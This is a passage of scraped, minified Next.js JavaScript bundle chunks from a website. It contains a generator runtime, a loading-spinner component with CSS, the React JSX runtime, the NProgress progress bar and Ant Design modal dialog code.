this}),_regeneratorDefine(h,"toString",function(){return"[object Generator]"}),(_regenerator=function(){return{w:i,m:f}})()}function AsyncIterator(t,r){var u;function n(u,s,l,c){try{var g=t[u](s),h=g.value;return h instanceof _OverloadYield?r.resolve(h.v).then(function(t){n("next",t,l,c)},function(t){n("throw",t,l,c)}):r.resolve(h).then(function(t){g.value=t,l(g)},function(t){return n("throw",t,l,c)})}catch(t){c(t)}}this.next||(_regeneratorDefine(AsyncIterator.prototype),_regeneratorDefine(AsyncIterator.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),_regeneratorDefine(this,"_invoke",function(t,s,l){function f(){return new r(function(r,u){n(t,l,r,u)})}return u=u?u.then(f,f):f()},!0)}function _regeneratorAsyncGen(t,r,u,s,l){return new AsyncIterator(_regenerator().w(t,r,u,s),l||Promise)}function _regeneratorAsync(t,r,u,s,l){var c=_regeneratorAsyncGen(t,r,u,s,l);return c.next().then(function(t){return t.done?t.value:c.next()})}function _regeneratorKeys(t){var r=Object(t),u=[];for(var s in r)u.unshift(s);return function e(){for(;u.length;)if((s=u.pop())in r)return e.value=s,e.done=!1,e;return e.done=!0,e}}u.d(r,{Z:function(){return _regeneratorRuntime}});var s=u(60075);function _regeneratorValues(t){if(null!=t){var r=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],u=0;if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&u>=t.length&&(t=void 0),{value:t&&t[u++],done:!t}}}}throw TypeError((0,s.Z)(t)+" is not iterable")}function _regeneratorRuntime(){var t=_regenerator(),r=t.m(_regeneratorRuntime),u=(Object.getPrototypeOf?Object.getPrototypeOf(r):r.__proto__).constructor;function n(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===u||"GeneratorFunction"===(r.displayName||r.name))}var s={throw:1,return:2,break:3,continue:3};function a(t){var r,u;return function(l){r||(r={stop:function(){return u(l.a,2)},catch:function(){return l.v},abrupt:function(t,r){return u(l.a,s[t],r)},delegateYield:function(t,s,c){return r.resultName=s,u(l.d,_regeneratorValues(t),c)},finish:function(t){return u(l.f,t)}},u=function(t,u,s){l.p=r.prev,l.n=r.next;try{return t(u,s)}finally{r.next=l.n}}),r.resultName&&(r[r.resultName]=l.v,r.resultName=void 0),r.sent=l.v,r.next=l.n;try{return t.call(this,r)}finally{l.p=r.prev,l.n=r.next}}}return(_regeneratorRuntime=function(){return{wrap:function(r,u,s,l){return t.w(a(r),u,s,l&&l.reverse())},isGeneratorFunction:n,mark:t.m,awrap:function(t,r){return new _OverloadYield(t,r)},AsyncIterator:AsyncIterator,async:function(t,r,u,s,l){return(n(r)?_regeneratorAsyncGen:_regeneratorAsync)(a(t),r,u,s,l)},keys:_regeneratorKeys,values:_regeneratorValues}})()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/loading-ba851d1e919eaabe.js
body_size: 3447
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8555],{65052:function(n,e,t){Promise.resolve().then(t.bind(t,52006))},52006:function(n,e,t){"use strict";t.r(e),t.d(e,{default:function(){return Loading}});var r=t(57437),s=t(2265),a=t(14918),o=t.n(a);function Loading(){return(0,s.useEffect)(()=>(o().start(),()=>{o().done()}),[]),(0,r.jsxs)("div",{className:"flex items-center justify-center w-full h-[100vh]",children:[(0,r.jsx)("style",{children:".htmleaf-container {\n        width: 100vw;\n        height: 100vh;\n        background: #fff;\n        overflow: hidden;\n      }\n\n      .app-loading {\n        width: 100%;\n        height: 100%;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n      }\n\n      .loader {\n        --size: 32px;\n        --duration: 800ms;\n        width: 96px;\n        height: 64px;\n        margin: 50px auto;\n        transform-style: preserve-3d;\n        transform-origin: 50% 50%;\n        transform: rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);\n        position: relative;\n      }\n\n      .loader .box {\n        width: 32px;\n        height: 32px;\n        transform-style: preserve-3d;\n        position: absolute;\n        top: 0;\n        left: 0;\n      }\n\n      .loader .box:nth-child(1) {\n        transform: translate(100%, 0);\n        animation: box1 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(2) {\n        transform: translate(0, 100%);\n        animation: box2 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(3) {\n        transform: translate(100%, 100%);\n        animation: box3 800ms linear infinite;\n      }\n\n      .loader .box:nth-child(4) {\n        transform: translate(200%, 0);\n        animation: box4 800ms linear infinite;\n      }\n\n      .loader .box > div {\n        --translateZ: calc(var(--size) / 2);\n        --rotateY: 0deg;\n        --rotateX: 0deg;\n        background: #5c8df6;\n        width: 100%;\n        height: 100%;\n        transform: rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));\n        position: absolute;\n        top: auto;\n        right: auto;\n        bottom: auto;\n        left: auto;\n      }\n\n      .loader .box > div:nth-child(1) {\n        top: 0;\n        left: 0;\n      }\n\n      .loader .box > div:nth-child(2) {\n        background: #145af2;\n        right: 0;\n        --rotateY: 90deg;\n      }\n\n      .loader .box > div:nth-child(3) {\n        background: #447cf5;\n        --rotateX: -90deg;\n      }\n\n      .loader .box > div:nth-child(4) {\n        background: #dbe3f4;\n        top: 0;\n        left: 0;\n        --translateZ: calc(var(--size) * 3 * -1);\n      }\n\n      @keyframes box1 {\n        0%,\n        50% {\n          transform: translate(100%, 0);\n        }\n        100% {\n          transform: translate(200%, 0);\n        }\n      }\n\n      @keyframes box2 {\n        0% {\n          transform: translate(0, 100%);\n        }\n        50% {\n          transform: translate(0, 0);\n        }\n        100% {\n          transform: translate(100%, 0);\n        }\n      }\n\n      @keyframes box3 {\n        0%,\n        50% {\n          transform: translate(100%, 100%);\n        }\n        100% {\n          transform: translate(0, 100%);\n        }\n      }\n\n      @keyframes box4 {\n        0% {\n          transform: translate(200%, 0);\n        }\n        50% {\n          transform: translate(200%, 100%);\n        }\n        100% {\n          transform: translate(100%, 100%);\n        }\n      }\n\n      #app {\n        height: 100vh;\n      }\n\n      span {\n        vertical-align: 0;\n      }\n\n      svg {\n        vertical-align: -0.125em !important;\n      }\n\n      .icon {\n        width: 1em;\n        height: 1em;\n        vertical-align: -0.15em;\n        fill: currentColor;\n        overflow: hidden;\n      }\n\n      /* 定义滚动条宽度、颜色和背景 */\n      ::-webkit-scrollbar {\n        width: 8px;\n        height: 5px;\n        /* background-color: #f5f5f5; */\n        /* background-color: #fff; */\n      }\n\n      /* 定义滑块颜色和圆角 */\n      ::-webkit-scrollbar-thumb {\n        background-color: rgba(144, 147, 153, 0.3);\n        border-radius: 10px;\n        /* min-width: 20px; */\n      }\n\n      /* 定义滚动条在hover状态下的样式 */\n      ::-webkit-scrollbar-thumb:hover {\n        background-color: rgba(144, 147, 153, 0.3);\n      }"}),(0,r.jsx)("div",{className:"htmleaf-container",children:(0,r.jsx)("div",{className:"app-loading min-h-[350px]",children:(0,r.jsx)("div",{className:"container",children:(0,r.jsx)("div",{className:"row",children:(0,r.jsx)("div",{className:"col-md-12",children:(0,r.jsxs)("div",{className:"loader",children:[(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]}),(0,r.jsxs)("div",{className:"box",children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]})]})})})})})})]})}},30622:function(n,e,t){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=t(2265),s=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,i=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function q(n,e,t){var r,a={},c=null,d=null;for(r in void 0!==t&&(c=""+t),void 0!==e.key&&(c=""+e.key),void 0!==e.ref&&(d=e.ref),e)o.call(e,r)&&!l.hasOwnProperty(r)&&(a[r]=e[r]);if(n&&n.defaultProps)for(r in e=n.defaultProps)void 0===a[r]&&(a[r]=e[r]);return{$$typeof:s,type:n,key:c,ref:d,props:a,_owner:i.current}}e.Fragment=a,e.jsx=q,e.jsxs=q},57437:function(n,e,t){"use strict";n.exports=t(30622)},14918:function(n,e,t){var r,s;void 0!==(s="function"==typeof(r=function(){var n,e,t={};t.version="0.2.0";var r=t.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function clamp(n,e,t){return n<e?e:n>t?t:n}function barPositionCSS(n,e,t){var s;return(s="translate3d"===r.positionUsing?{transform:"translate3d("+(-1+n)*100+"%,0,0)"}:"translate"===r.positionUsing?{transform:"translate("+(-1+n)*100+"%,0)"}:{"margin-left":(-1+n)*100+"%"}).transition="all "+e+"ms "+t,s}t.configure=function(n){var e,t;for(e in n)void 0!==(t=n[e])&&n.hasOwnProperty(e)&&(r[e]=t);return this},t.status=null,t.set=function(n){var e=t.isStarted();n=clamp(n,r.minimum,1),t.status=1===n?null:n;var o=t.render(!e),i=o.querySelector(r.barSelector),l=r.speed,c=r.easing;return o.offsetWidth,s(function(e){""===r.positionUsing&&(r.positionUsing=t.getPositioningCSS()),a(i,barPositionCSS(n,l,c)),1===n?(a(o,{transition:"none",opacity:1}),o.offsetWidth,setTimeout(function(){a(o,{transition:"all "+l+"ms linear",opacity:0}),setTimeout(function(){t.remove(),e()},l)},l)):setTimeout(e,l)}),this},t.isStarted=function(){return"number"==typeof t.status},t.start=function(){t.status||t.set(0);var work=function(){setTimeout(function(){t.status&&(t.trickle(),work())},r.trickleSpeed)};return r.trickle&&work(),this},t.done=function(n){return n||t.status?t.inc(.3+.5*Math.random()).set(1):this},t.inc=function(n){var e=t.status;return e?("number"!=typeof n&&(n=(1-e)*clamp(Math.random()*e,.1,.95)),e=clamp(e+n,0,.994),t.set(e)):t.start()},t.trickle=function(){return t.inc(Math.random()*r.trickleRate)},n=0,e=0,t.promise=function(r){return r&&"resolved"!==r.state()&&(0===e&&t.start(),n++,e++,r.always(function(){0==--e?(n=0,t.done()):t.set((n-e)/n)})),this},t.render=function(n){if(t.isRendered())return document.getElementById("nprogress");addClass(document.documentElement,"nprogress-busy");var e=document.createElement("div");e.id="nprogress",e.innerHTML=r.template;var s,o,i=e.querySelector(r.barSelector),l=n?"-100":(-1+(t.status||0))*100,c=document.querySelector(r.parent);return a(i,{transition:"all 0 linear",transform:"translate3d("+l+"%,0,0)"}),!r.showSpinner&&(o=e.querySelector(r.spinnerSelector))&&removeElement(o),c!=document.body&&addClass(c,"nprogress-custom-parent"),c.appendChild(e),e},t.remove=function(){removeClass(document.documentElement,"nprogress-busy"),removeClass(document.querySelector(r.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&removeElement(n)},t.isRendered=function(){return!!document.getElementById("nprogress")},t.getPositioningCSS=function(){var n=document.body.style,e="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return e+"Perspective" in n?"translate3d":e+"Transform" in n?"translate":"margin"};var s=function(){var n=[];function next(){var e=n.shift();e&&e(next)}return function(e){n.push(e),1==n.length&&next()}}(),a=function(){var n=["Webkit","O","Moz","ms"],e={};function camelCase(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,e){return e.toUpperCase()})}function getVendorProp(e){var t=document.body.style;if(e in t)return e;for(var r,s=n.length,a=e.charAt(0).toUpperCase()+e.slice(1);s--;)if((r=n[s]+a)in t)return r;return e}function getStyleProp(n){return e[n=camelCase(n)]||(e[n]=getVendorProp(n))}function applyCss(n,e,t){e=getStyleProp(e),n.style[e]=t}return function(n,e){var t,r,s=arguments;if(2==s.length)for(t in e)void 0!==(r=e[t])&&e.hasOwnProperty(t)&&applyCss(n,t,r);else applyCss(n,s[1],s[2])}}();function hasClass(n,e){return("string"==typeof n?n:classList(n)).indexOf(" "+e+" ")>=0}function addClass(n,e){var t=classList(n),r=t+e;hasClass(t,e)||(n.className=r.substring(1))}function removeClass(n,e){var t,r=classList(n);hasClass(n,e)&&(t=r.replace(" "+e+" "," "),n.className=t.substring(1,t.length-1))}function classList(n){return(" "+(n.className||"")+" ").replace(/\s+/gi," ")}function removeElement(n){n&&n.parentNode&&n.parentNode.removeChild(n)}return t})?r.call(e,t,e,n):r)&&(n.exports=s)}},function(n){n.O(0,[2971,2472,1744],function(){return n(n.s=65052)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/3071-c43e86aab2ae68e3.js
body_size: 8748
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3071],{4696:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm32 664c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V456c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272zm-32-344a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"info-circle",theme:"filled"}},4048:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let l=_interopRequireDefault(n(38343));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=l,e.exports=l},38343:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(10712)),r=l(n(2265)),i=o(n(4696)),u=o(n(51718)),c=r.forwardRef(function(e,t){return r.createElement(u.default,(0,a.default)({},e,{ref:t,icon:i.default}))});t.default=c},50369:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(65389)),i=l(n(88110)),u=n(36252);function isThenable(e){return!!(null==e?void 0:e.then)}t.default=e=>{let{type:t,children:n,prefixCls:l,buttonProps:o,close:c,autoFocus:s,emitEvent:d,isSilent:f,quitOnNullishReturnValue:m,actionFn:p}=e,v=a.useRef(!1),b=a.useRef(null),[g,C]=(0,r.default)(!1),onInternalClose=(...e)=>{null==c||c.apply(void 0,e)};a.useEffect(()=>{let e=null;return s&&(e=setTimeout(()=>{var e;null===(e=b.current)||void 0===e||e.focus({preventScroll:!0})})),()=>{e&&clearTimeout(e)}},[]);let handlePromiseOnOk=e=>{isThenable(e)&&(C(!0),e.then((...e)=>{C(!1,!0),onInternalClose.apply(void 0,e),v.current=!1},e=>{if(C(!1,!0),v.current=!1,null==f||!f())return Promise.reject(e)}))};return a.createElement(i.default,Object.assign({},(0,u.convertLegacyProps)(t),{onClick:e=>{let t;if(!v.current){if(v.current=!0,!p){onInternalClose();return}if(d){if(t=p(e),m&&!isThenable(t)){v.current=!1,onInternalClose(e);return}}else if(p.length)t=p(c),v.current=!1;else if(!isThenable(t=p())){onInternalClose();return}handlePromiseOnOk(t)}},loading:g,prefixCls:l},o,{ref:b}),n)}},22099:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=l(n(2265)),a=n(86744),r=n(91637);t.default=e=>{let{space:t,form:n,children:l}=e;if(null==l)return null;let i=l;return n&&(i=o.default.createElement(a.NoFormStyle,{override:!0,status:!0},i)),t&&(i=o.default.createElement(r.NoCompactStyle,null,i)),i}},26310:function(e,t){function mergeProps(...e){let t={};return e.forEach(e=>{e&&Object.keys(e).forEach(n=>{void 0!==e[n]&&(t[n]=e[n])})}),t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=mergeProps},22522:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useClosable,t.pickClosable=pickClosable;var o=l(n(2265)),a=l(n(70493)),r=l(n(69509)),i=n(18569),u=l(n(89298)),c=l(n(26310));function pickClosable(e){if(e)return{closable:e.closable,closeIcon:e.closeIcon}}function useClosableConfig(e){let{closable:t,closeIcon:n}=e||{};return o.default.useMemo(()=>{if(!t&&(!1===t||!1===n||null===n))return!1;if(void 0===t&&void 0===n)return null;let e={closeIcon:"boolean"!=typeof n&&null!==n?n:void 0};return t&&"object"==typeof t&&(e=Object.assign(Object.assign({},e),t)),e},[t,n])}let s={};function useClosable(e,t,n=s){let l=useClosableConfig(e),d=useClosableConfig(t),[f]=(0,i.useLocale)("global",u.default.global),m="boolean"!=typeof l&&!!(null==l?void 0:l.disabled),p=o.default.useMemo(()=>Object.assign({closeIcon:o.default.createElement(a.default,null)},n),[n]),v=o.default.useMemo(()=>!1!==l&&(l?(0,c.default)(p,d,l):!1!==d&&(d?(0,c.default)(p,d):!!p.closable&&p)),[l,d,p]);return o.default.useMemo(()=>{if(!1===v)return[!1,null,m,{}];let{closeIconRender:e}=p,{closeIcon:t}=v,n=t,l=(0,r.default)(v,!0);return null!=n&&(e&&(n=e(t)),n=o.default.isValidElement(n)?o.default.cloneElement(n,Object.assign({"aria-label":f.close},l)):o.default.createElement("span",Object.assign({"aria-label":f.close},l),n)),[!0,n,m,l]},[v,p])}},69996:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=usePatchElement;var a=o(n(15433)),r=l(n(2265));function usePatchElement(){let[e,t]=r.useState([]),n=r.useCallback(e=>(t(t=>[].concat((0,a.default)(t),[e])),()=>{t(t=>t.filter(t=>t!==e))}),[]);return[e,n]}},15685:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDocElement=void 0,Object.defineProperty(t,"isStyleSupport",{enumerable:!0,get:function(){return a.isStyleSupport}});var o=l(n(32401)),a=n(42676);t.canUseDocElement=()=>(0,o.default)()&&window.document.documentElement},53388:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.ConfirmContent=ConfirmContent,t.default=void 0;var a=o(n(15433)),r=l(n(2265)),i=o(n(18653)),u=o(n(46053)),c=o(n(36472)),s=o(n(4048)),d=o(n(42744)),f=n(45115),m=n(88658);n(15218);var p=o(n(9273)),v=n(18569),b=o(n(53644)),g=o(n(45762)),C=o(n(57025)),y=n(11989),h=o(n(1794)),O=o(n(3416)),__rest=function(e,t){var n={};for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&0>t.indexOf(l)&&(n[l]=e[l]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,l=Object.getOwnPropertySymbols(e);o<l.length;o++)0>t.indexOf(l[o])&&Object.prototype.propertyIsEnumerable.call(e,l[o])&&(n[l[o]]=e[l[o]]);return n};function ConfirmContent(e){let{prefixCls:t,icon:n,okText:l,cancelText:o,confirmPrefixCls:f,type:m,okCancel:p,footer:b,locale:h}=e,x=__rest(e,["prefixCls","icon","okText","cancelText","confirmPrefixCls","type","okCancel","footer","locale"]),E=n;if(!n&&null!==n)switch(m){case"info":E=r.createElement(s.default,null);break;case"success":E=r.createElement(i.default,null);break;case"error":E=r.createElement(u.default,null);break;default:E=r.createElement(c.default,null)}let j=null!=p?p:"confirm"===m,P=null!==e.autoFocusButton&&(e.autoFocusButton||"ok"),[w]=(0,v.useLocale)("Modal"),M=h||w,_=l||(j?null==M?void 0:M.okText:null==M?void 0:M.justOkText),S=o||(null==M?void 0:M.cancelText),k=Object.assign({autoFocusButton:P,cancelTextLocale:S,okTextLocale:_,mergedOkCancel:j},x),$=r.useMemo(()=>k,(0,a.default)(Object.values(k))),T=r.createElement(r.Fragment,null,r.createElement(g.default,null),r.createElement(C.default,null)),I=void 0!==e.title&&null!==e.title,N=`${f}-body`;return r.createElement("div",{className:`${f}-body-wrapper`},r.createElement("div",{className:(0,d.default)(N,{[`${N}-has-title`]:I})},E,r.createElement("div",{className:`${f}-paragraph`},I&&r.createElement("span",{className:`${f}-title`},e.title),r.createElement("div",{className:`${f}-content`},e.content))),void 0===b||"function"==typeof b?r.createElement(y.ModalContextProvider,{value:$},r.createElement("div",{className:`${f}-btns`},"function"==typeof b?b(T,{OkBtn:C.default,CancelBtn:g.default}):T)):b,r.createElement(O.default,{prefixCls:t}))}let ConfirmDialog=e=>{let{close:t,zIndex:n,maskStyle:l,direction:o,prefixCls:a,wrapClassName:i,rootPrefixCls:u,bodyStyle:c,closable:s=!1,onConfirm:p,styles:v}=e,g=`${a}-confirm`,C=e.width||416,y=e.style||{},O=void 0===e.mask||e.mask,x=void 0!==e.maskClosable&&e.maskClosable,E=(0,d.default)(g,`${g}-${e.type}`,{[`${g}-rtl`]:"rtl"===o},e.className),[,j]=(0,b.default)(),P=r.useMemo(()=>void 0!==n?n:j.zIndexPopupBase+f.CONTAINER_MAX_OFFSET,[n,j]);return r.createElement(h.default,Object.assign({},e,{className:E,wrapClassName:(0,d.default)({[`${g}-centered`]:!!e.centered},i),onCancel:()=>{null==t||t({triggerCancel:!0}),null==p||p(!1)},title:"",footer:null,transitionName:(0,m.getTransitionName)(u||"","zoom",e.transitionName),maskTransitionName:(0,m.getTransitionName)(u||"","fade",e.maskTransitionName),mask:O,maskClosable:x,style:y,styles:Object.assign({body:c,mask:l},v),width:C,zIndex:P,closable:s}),r.createElement(ConfirmContent,Object.assign({},e,{confirmPrefixCls:g})))};t.default=e=>{let{rootPrefixCls:t,iconPrefixCls:n,direction:l,theme:o}=e;return r.createElement(p.default,{prefixCls:t,iconPrefixCls:n,direction:l,theme:o},r.createElement(ConfirmDialog,Object.assign({},e)))}},1794:function(e,t,n){let l;var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),i=o(n(70493)),u=o(n(42744)),c=o(n(33746)),s=o(n(22099)),d=a(n(22522)),f=n(45115),m=n(88658),p=n(15685);n(15218);var v=o(n(1196)),b=n(9273),g=o(n(70252)),C=o(n(26782)),y=n(1022),h=n(22608),O=o(n(72734)),__rest=function(e,t){var n={};for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&0>t.indexOf(l)&&(n[l]=e[l]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,l=Object.getOwnPropertySymbols(e);o<l.length;o++)0>t.indexOf(l[o])&&Object.prototype.propertyIsEnumerable.call(e,l[o])&&(n[l[o]]=e[l[o]]);return n};(0,p.canUseDocElement)()&&document.documentElement.addEventListener("click",e=>{l={x:e.pageX,y:e.pageY},setTimeout(()=>{l=null},100)},!0),t.default=e=>{let{prefixCls:t,className:n,rootClassName:o,open:a,wrapClassName:p,centered:x,getContainer:E,focusTriggerAfterClose:j=!0,style:P,visible:w,width:M=520,footer:_,classNames:S,styles:k,children:$,loading:T,confirmLoading:I,zIndex:N,mousePosition:D,onOk:F,onCancel:R,destroyOnHidden:A,destroyOnClose:W}=e,L=__rest(e,["prefixCls","className","rootClassName","open","wrapClassName","centered","getContainer","focusTriggerAfterClose","style","visible","width","footer","classNames","styles","children","loading","confirmLoading","zIndex","mousePosition","onOk","onCancel","destroyOnHidden","destroyOnClose"]),{getPopupContainer:z,getPrefixCls:B,direction:q,modal:U}=r.useContext(b.ConfigContext),handleCancel=e=>{I||null==R||R(e)},G=B("modal",t),V=B(),H=(0,g.default)(G),[K,X,Z]=(0,O.default)(G,H),Y=(0,u.default)(p,{[`${G}-centered`]:null!=x?x:null==U?void 0:U.centered,[`${G}-wrap-rtl`]:"rtl"===q}),J=null===_||T?null:r.createElement(h.Footer,Object.assign({},e,{onOk:e=>{null==F||F(e)},onCancel:handleCancel})),[Q,ee,et,en]=(0,d.default)((0,d.pickClosable)(e),(0,d.pickClosable)(U),{closable:!0,closeIcon:r.createElement(i.default,{className:`${G}-close-icon`}),closeIconRender:e=>(0,h.renderCloseIcon)(G,e)}),el=(0,y.usePanelRef)(`.${G}-content`),[eo,ea]=(0,f.useZIndex)("Modal",N),[er,ei]=r.useMemo(()=>M&&"object"==typeof M?[void 0,M]:[M,void 0],[M]),eu=r.useMemo(()=>{let e={};return ei&&Object.keys(ei).forEach(t=>{let n=ei[t];void 0!==n&&(e[`--${G}-${t}-width`]="number"==typeof n?`${n}px`:n)}),e},[ei]);return K(r.createElement(s.default,{form:!0,space:!0},r.createElement(v.default.Provider,{value:ea},r.createElement(c.default,Object.assign({width:er},L,{zIndex:eo,getContainer:void 0===E?z:E,prefixCls:G,rootClassName:(0,u.default)(X,o,Z,H),footer:J,visible:null!=a?a:w,mousePosition:null!=D?D:l,onClose:handleCancel,closable:Q?Object.assign({disabled:et,closeIcon:ee},en):Q,closeIcon:ee,focusTriggerAfterClose:j,transitionName:(0,m.getTransitionName)(V,"zoom",e.transitionName),maskTransitionName:(0,m.getTransitionName)(V,"fade",e.maskTransitionName),className:(0,u.default)(X,n,null==U?void 0:U.className),style:Object.assign(Object.assign(Object.assign({},null==U?void 0:U.style),P),eu),classNames:Object.assign(Object.assign(Object.assign({},null==U?void 0:U.classNames),S),{wrapper:(0,u.default)(Y,null==S?void 0:S.wrapper)}),styles:Object.assign(Object.assign({},null==U?void 0:U.styles),k),panelRef:el,destroyOnClose:null!=A?A:W}),T?r.createElement(C.default,{active:!0,title:!1,paragraph:{rows:4},className:`${G}-body-skeleton`}):$))))}},27599:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(42744)),i=n(33746),u=n(54191),c=n(9273),s=l(n(70252)),d=n(53388),f=n(22608),m=l(n(72734)),__rest=function(e,t){var n={};for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&0>t.indexOf(l)&&(n[l]=e[l]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,l=Object.getOwnPropertySymbols(e);o<l.length;o++)0>t.indexOf(l[o])&&Object.prototype.propertyIsEnumerable.call(e,l[o])&&(n[l[o]]=e[l[o]]);return n};t.default=(0,u.withPureRenderTheme)(e=>{let{prefixCls:t,className:n,closeIcon:l,closable:o,type:u,title:p,children:v,footer:b}=e,g=__rest(e,["prefixCls","className","closeIcon","closable","type","title","children","footer"]),{getPrefixCls:C}=a.useContext(c.ConfigContext),y=C(),h=t||C("modal"),O=(0,s.default)(y),[x,E,j]=(0,m.default)(h,O),P=`${h}-confirm`,w={};return w=u?{closable:null!=o&&o,title:"",footer:"",children:a.createElement(d.ConfirmContent,Object.assign({},e,{prefixCls:h,confirmPrefixCls:P,rootPrefixCls:y,content:v}))}:{closable:null==o||o,title:p,footer:null!==b&&a.createElement(f.Footer,Object.assign({},e)),children:v},x(a.createElement(i.Panel,Object.assign({prefixCls:h,className:(0,r.default)(E,`${h}-pure-panel`,u&&P,u&&`${P}-${u}`,n,j,O)},g,{closeIcon:(0,f.renderCloseIcon)(h,l),closable:o},w)))})},45762:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(50369)),i=n(11989);t.default=()=>{let{autoFocusButton:e,cancelButtonProps:t,cancelTextLocale:n,isSilent:l,mergedOkCancel:o,rootPrefixCls:u,close:c,onCancel:s,onConfirm:d}=(0,a.useContext)(i.ModalContext);return o?a.default.createElement(r.default,{isSilent:l,actionFn:s,close:(...e)=>{null==c||c.apply(void 0,e),null==d||d(!1)},autoFocus:"cancel"===e,buttonProps:t,prefixCls:`${u}-btn`},n):null}},57025:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(50369)),i=n(11989);t.default=()=>{let{autoFocusButton:e,close:t,isSilent:n,okButtonProps:l,rootPrefixCls:o,okTextLocale:u,okType:c,onConfirm:s,onOk:d}=(0,a.useContext)(i.ModalContext);return a.default.createElement(r.default,{isSilent:n,type:c||"primary",actionFn:d,close:(...e)=>{null==t||t.apply(void 0,e),null==s||s(!0)},autoFocus:"ok"===e,buttonProps:l,prefixCls:`${o}-btn`},u)}},64444:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(88110)),i=n(11989);t.default=()=>{let{cancelButtonProps:e,cancelTextLocale:t,onCancel:n}=(0,a.useContext)(i.ModalContext);return a.default.createElement(r.default,Object.assign({onClick:n},e),t)}},90868:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=l(n(88110)),i=n(36252),u=n(11989);t.default=()=>{let{confirmLoading:e,okButtonProps:t,okType:n,okTextLocale:l,onOk:o}=(0,a.useContext)(u.ModalContext);return a.default.createElement(r.default,Object.assign({},(0,i.convertLegacyProps)(n),{loading:e,onClick:o},t),l)}},78884:function(e,t,n){var 